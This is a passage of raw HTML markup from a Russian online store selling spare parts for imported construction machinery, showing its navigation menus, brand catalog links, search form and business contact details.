				<a rel="nofollow" href="tel:+74932938618">+7 (4932) 93-86-18</a>
									<div class="dropdown scrollbar">
						<div class="wrap">
																							<div class="more_phone">
								    <a class="no-decript" rel="nofollow" href="tel:+79012850778">+7 (901) 285-07-78</a>
								</div>
																							<div class="more_phone">
								    <a class="no-decript" rel="nofollow" href="tel:+79012850779">+7 (901) 285-07-79</a>
								</div>
													</div>
					</div>
							</div>
																												<div class="callback-block">
												<span class="animate-load twosmallfont colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>
											</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
										<div class="table-menu ">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																		Каталог товаров									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper " >
																																																			<li class="   has_img parent-items">
																																					<a href="/catalog/zapchasti_komatsu/" title="Запчасти Komatsu">
						<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/b2e/60_60_1/b2e5e5dd252da85f39e30fc59e0a46b4.jpg" alt="Запчасти Komatsu" title="Запчасти Komatsu" /></div>
					</a>
										<a href="/catalog/zapchasti_komatsu/" title="Запчасти Komatsu"><span class="name">Запчасти Komatsu</span></a>
																																														</li>
																																																			<li class="   has_img parent-items">
																																					<a href="/catalog/zapchasti_jcb/" title="Запчасти JCB">
						<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/a91/60_60_1/a9144fc4d4758e8a7fc50a8f2caf32d0.jpg" alt="Запчасти JCB" title="Запчасти JCB" /></div>
					</a>
										<a href="/catalog/zapchasti_jcb/" title="Запчасти JCB"><span class="name">Запчасти JCB</span></a>
																																														</li>
																																																			<li class="   has_img parent-items">
																																					<a href="/catalog/zapchasti_case/" title="Запчасти Case">
						<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/49f/60_60_1/49f186fac5a5184aee1fb22feed71ea4.jpg" alt="Запчасти Case" title="Запчасти Case" /></div>
					</a>
										<a href="/catalog/zapchasti_case/" title="Запчасти Case"><span class="name">Запчасти Case</span></a>
																																														</li>
																																																			<li class="   has_img parent-items">
																																					<a href="/catalog/zapchasti_doosan/" title="Запчасти Doosan">
						<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/1ef/60_60_1/1efd3c2f67bed6dd318318cf65e2140b.jpg" alt="Запчасти Doosan" title="Запчасти Doosan" /></div>
					</a>
										<a href="/catalog/zapchasti_doosan/" title="Запчасти Doosan"><span class="name">Запчасти Doosan</span></a>
																																														</li>
																																																			<li class="  active has_img parent-items">
																																					<a href="/catalog/zapchasti_volvo/" title="Запчасти Volvo">
						<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/6ad/60_60_1/6adde7602a81dabd3156391e30ac90e8.jpg" alt="Запчасти Volvo" title="Запчасти Volvo" /></div>
					</a>
										<a href="/catalog/zapchasti_volvo/" title="Запчасти Volvo"><span class="name">Запчасти Volvo</span></a>
																																														</li>
																																																			<li class="   has_img parent-items">
																																					<a href="/catalog/zapchasti_hyundai/" title="Запчасти Hyundai">
						<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/48a/60_60_1/48aa02db3883d4dce523c735b65df201.jpg" alt="Запчасти Hyundai" title="Запчасти Hyundai" /></div>
					</a>
										<a href="/catalog/zapchasti_hyundai/" title="Запчасти Hyundai"><span class="name">Запчасти Hyundai</span></a>
																																														</li>
																																																			<li class="   has_img parent-items">
																																					<a href="/catalog/zapchasti_hitachi/" title="Запчасти Hitachi">
						<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/be8/60_60_1/be8efc1099af379e9661843ddcc244fe.jpg" alt="Запчасти Hitachi" title="Запчасти Hitachi" /></div>
					</a>
										<a href="/catalog/zapchasti_hitachi/" title="Запчасти Hitachi"><span class="name">Запчасти Hitachi</span></a>
																																														</li>
																																																			<li class="   has_img parent-items">
																																					<a href="/catalog/zapchasti_new_holland/" title="Запчасти New Holland">
						<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/8fa/60_60_1/8fab131ca368911a8eed054ba21f5d29.jpg" alt="Запчасти New Holland" title="Запчасти New Holland" /></div>
					</a>
										<a href="/catalog/zapchasti_new_holland/" title="Запчасти New Holland"><span class="name">Запчасти New Holland</span></a>
																																														</li>
																																																			<li class="   has_img parent-items">
																																					<a href="/catalog/zapchasti_liebherr/" title="Запчасти Liebherr">
						<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/d58/60_60_1/d584d2755c697c224f3319e8dc69a72b.jpg" alt="Запчасти Liebherr" title="Запчасти Liebherr" /></div>
					</a>
										<a href="/catalog/zapchasti_liebherr/" title="Запчасти Liebherr"><span class="name">Запчасти Liebherr</span></a>
																																														</li>
																																																			<li class="   has_img parent-items">
																																					<a href="/catalog/zapchasti_shantui/" title="Запчасти Shantui">
						<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/b5d/60_60_1/b5dc1b22e39d628cd67f55e47f5d6135.jpg" alt="Запчасти Shantui" title="Запчасти Shantui" /></div>
					</a>
										<a href="/catalog/zapchasti_shantui/" title="Запчасти Shantui"><span class="name">Запчасти Shantui</span></a>
																																														</li>
																																																			<li class="   has_img parent-items">
																																					<a href="/catalog/zapchasti_caterpillar/" title="Запчасти Caterpillar">
						<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/2cc/60_60_1/2cc7aef1558e57affbb5d675d735c7c0.jpg" alt="Запчасти Caterpillar" title="Запчасти Caterpillar" /></div>
					</a>
										<a href="/catalog/zapchasti_caterpillar/" title="Запчасти Caterpillar"><span class="name">Запчасти Caterpillar</span></a>
																																														</li>
																																																			<li class="   has_img parent-items">
																																					<a href="/catalog/zapchasti_john_deere/" title="Запчасти John Deere">
						<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/173/60_60_1/173c5bcb4b8ffe1ff8989ceec7728be1.jpg" alt="Запчасти John Deere" title="Запчасти John Deere" /></div>
					</a>
										<a href="/catalog/zapchasti_john_deere/" title="Запчасти John Deere"><span class="name">Запчасти John Deere</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/catalog/zapchasti_ne_v_spiske_modeley/" title="Запчасти не в списке моделей"><span class="name">Запчасти не в списке моделей</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																		Акции									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/brands/">
								<div>
																		Производители									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/help/payment/">
								<div>
																		Условия доставки и оплаты									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/company/">
								<div>
																		О компании									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/index.php">
								<div>
																		Контакты									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>			</header>
		</div>

					<div id="headerfixed">
				<div class="wrapper_inner">
	<div class="logo-row v1 row margin0">
		<div class="pull-left">
			<div class="inner-table-block sep-left nopadding logo-block">
				<div class="logo colored">
					<a href="/"><img src="/upload/CNext/6c4/6c4f38022a949ac0a4cd033de93d5157.jpg" alt="ТехноГрупп - запчасти для импортной спецтехники" title="ТехноГрупп - запчасти для импортной спецтехники" data-src="" /></a>				</div>
			</div>
		</div>
		<div class="pull-left">
			<div class="inner-table-block menu-block rows sep-left">
				<div class="title"><i class="svg svg-burger"></i>Меню&nbsp;&nbsp;<i class="fa fa-angle-down"></i></div>
				<div class="navs table-menu js-nav">
										<!-- noindex -->
						<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenuF">
								<li class="dropdown active">
				<a class="dropdown-toggle" href="/catalog/" title="Каталог товаров">
					Каталог товаров											<i class="fa fa-angle-right"></i>
									</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class=" ">
								<a href="/catalog/zapchasti_komatsu/" title="Запчасти Komatsu">
									Запчасти Komatsu																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/zapchasti_jcb/" title="Запчасти JCB">
									Запчасти JCB																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/zapchasti_case/" title="Запчасти Case">
									Запчасти Case																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/zapchasti_doosan/" title="Запчасти Doosan">
									Запчасти Doosan																	</a>
															</li>
																				<li class=" active">
								<a href="/catalog/zapchasti_volvo/" title="Запчасти Volvo">
									Запчасти Volvo																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/zapchasti_hyundai/" title="Запчасти Hyundai">
									Запчасти Hyundai																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/zapchasti_hitachi/" title="Запчасти Hitachi">
									Запчасти Hitachi																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/zapchasti_new_holland/" title="Запчасти New Holland">
									Запчасти New Holland																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/zapchasti_liebherr/" title="Запчасти Liebherr">
									Запчасти Liebherr																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/zapchasti_shantui/" title="Запчасти Shantui">
									Запчасти Shantui																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/zapchasti_caterpillar/" title="Запчасти Caterpillar">
									Запчасти Caterpillar																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/zapchasti_john_deere/" title="Запчасти John Deere">
									Запчасти John Deere																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/zapchasti_ne_v_spiske_modeley/" title="Запчасти не в списке моделей">
									Запчасти не в списке моделей																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/sale/" title="Акции">
					Акции									</a>
							</li>
								<li class=" ">
				<a class="" href="/info/brands/" title="Производители">
					Производители									</a>
							</li>
								<li class=" ">
				<a class="" href="/help/payment/" title="Условия доставки и оплаты">
					Условия доставки и оплаты									</a>
							</li>
								<li class=" ">
				<a class="" href="/company/" title="О компании">
					О компании									</a>
							</li>
								<li class=" ">
				<a class="" href="/contacts/index.php" title="Контакты">
					Контакты									</a>
							</li>
			</ul>
					<!-- /noindex -->
														</div>
			</div>
		</div>
		<div class="pull-right">
										<div id="bxdynamic_header-basket-with-compare-block2_start" style="display:none"></div><div id="bxdynamic_header-basket-with-compare-block2_end" style="display:none"></div>					</div>
		<div class="pull-right">
			<div class="inner-table-block small-block">
				<div class="wrap_icon wrap_cabinet">
							
		<div id="bxdynamic_header-auth-block2_start" style="display:none"></div><div id="bxdynamic_header-auth-block2_end" style="display:none"></div>					</div>
			</div>
		</div>
					<div class="pull-right">
				<div class="inner-table-block">
					<div class="animate-load btn btn-default white btn-sm" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">
						<span>Заказать звонок</span>
					</div>
				</div>
			</div>
							<div class="pull-right logo_and_menu-row">
				<div class="inner-table-block phones">
																<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+74932938618">+7 (4932) 93-86-18</a>
									<div class="dropdown scrollbar">
						<div class="wrap">
																							<div class="more_phone">
								    <a class="no-decript" rel="nofollow" href="tel:+79012850778">+7 (901) 285-07-78</a>
								</div>
																							<div class="more_phone">
								    <a class="no-decript" rel="nofollow" href="tel:+79012850779">+7 (901) 285-07-79</a>
								</div>
													</div>
					</div>
							</div>
											</div>
			</div>
				<div class="nopadding hidden-sm hidden-xs search animation-width">
			<div class="inner-table-block">
												<div class="search-wrapper">
				<div id="title-search_fixedtf">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixedtf" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/zapchasti_volvo/shayba_rukoyat_tyaga_volvo_ec210blc_14535838_14544065/',
		'CONTAINER_ID': 'title-search_fixedtf',
		'INPUT_ID': 'title-search-input_fixedtf',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>			</div>
		</div>
	</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo colored">
			<a href="/"><img src="/upload/CNext/6c4/6c4f38022a949ac0a4cd033de93d5157.jpg" alt="ТехноГрупп - запчасти для импортной спецтехники" title="ТехноГрупп - запчасти для импортной спецтехники" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<div id="bxdynamic_header-basket-with-compare-block3_start" style="display:none"></div><div id="bxdynamic_header-basket-with-compare-block3_end" style="display:none"></div>						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
						
		<div id="bxdynamic_header-auth-block3_start" style="display:none"></div><div id="bxdynamic_header-auth-block3_end" style="display:none"></div>				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
			    					<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+74932938618">+7 (4932) 93-86-18</a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+79012850778">+7 (901) 285-07-78</a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+79012850779">+7 (901) 285-07-79</a>
						</div>
																<div class="more_phone"><a rel="nofollow" class="dark-color no-decript callback" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></div>
									</div>
			</div>
							    
			</div>
		</div>
	</div>
</div>			<div id="mobilemenu" class="leftside ">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<div id="bxdynamic_mobile-auth-block1_start" style="display:none"></div><div id="bxdynamic_mobile-auth-block1_end" style="display:none"></div>					<!-- noindex -->
			<div class="menu top">
		<ul class="top">
																	<li class="selected">
			<a class=" dark-color" href="/" title="Главная">
				<span>Главная</span>
							</a>
					</li>
    																	<li class="selected">
			<a class=" dark-color parent" href="/catalog/" title="Каталог товаров">
				<span>Каталог товаров</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/catalog/">Каталог товаров</a></li>
																							<li>
							<a class="dark-color" href="/catalog/zapchasti_komatsu/" title="Запчасти Komatsu">
								<span>Запчасти Komatsu</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/zapchasti_jcb/" title="Запчасти JCB">
								<span>Запчасти JCB</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/zapchasti_case/" title="Запчасти Case">
								<span>Запчасти Case</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/zapchasti_doosan/" title="Запчасти Doosan">
								<span>Запчасти Doosan</span>
															</a>
													</li>
																							<li class="selected">
							<a class="dark-color" href="/catalog/zapchasti_volvo/" title="Запчасти Volvo">
								<span>Запчасти Volvo</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/zapchasti_hyundai/" title="Запчасти Hyundai">
								<span>Запчасти Hyundai</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/zapchasti_hitachi/" title="Запчасти Hitachi">
								<span>Запчасти Hitachi</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/zapchasti_new_holland/" title="Запчасти New Holland">
								<span>Запчасти New Holland</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/zapchasti_liebherr/" title="Запчасти Liebherr">
								<span>Запчасти Liebherr</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/zapchasti_shantui/" title="Запчасти Shantui">
								<span>Запчасти Shantui</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/zapchasti_caterpillar/" title="Запчасти Caterpillar">
								<span>Запчасти Caterpillar</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/zapchasti_john_deere/" title="Запчасти John Deere">
								<span>Запчасти John Deere</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/zapchasti_ne_v_spiske_modeley/" title="Запчасти не в списке моделей">
								<span>Запчасти не в списке моделей</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/sale/" title="Акции">
				<span>Акции</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color" href="/info/brands/" title="Производители">
				<span>Производители</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color" href="/help/payment/" title="Условия доставки и оплаты">
				<span>Условия доставки и оплаты</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color" href="/company/" title="О компании">
				<span>О компании</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color" href="/contacts/index.php" title="Контакты">
				<span>Контакты</span>
							</a>
					</li>
    					</ul>
	</div>
		<!-- /noindex -->
								
				<div id="bxdynamic_mobile-basket-with-compare-block1_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block1_end" style="display:none"></div>						
			
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+74932938618" class="dark-color parent no-decript ">
							<i class="svg svg-phone"></i>
							<span>+7 (4932) 93-86-18</span>
															<span class="arrow"><i class="svg svg_triangle_right"></i></span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
								<li class="menu_title">Телефоны</li>
																										<li><a rel="nofollow" href="tel:+74932938618" class="bold dark-color no-decript">+7 (4932) 93-86-18</a></li>
																										<li><a rel="nofollow" href="tel:+79012850778" class="bold dark-color no-decript">+7 (901) 285-07-78</a></li>
																										<li><a rel="nofollow" href="tel:+79012850779" class="bold dark-color no-decript">+7 (901) 285-07-79</a></li>
																									<li><a rel="nofollow" class="dark-color" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></li>
															</ul>
											</li>
				</ul>
			</div>

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					153032, Ивановская область, город Иваново, улица Ташкентская, дом 90, ком. 112, Литер А4				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:sale@tg-dst.ru">sale@tg-dst.ru</a>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
																										<li class="viber">
				<a href="viber://add?number=79012850778" class="dark-color" target="_blank" rel="nofollow" title="Viber">
					<i class="svg inline  svg-inline-vi" aria-hidden="true" ><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
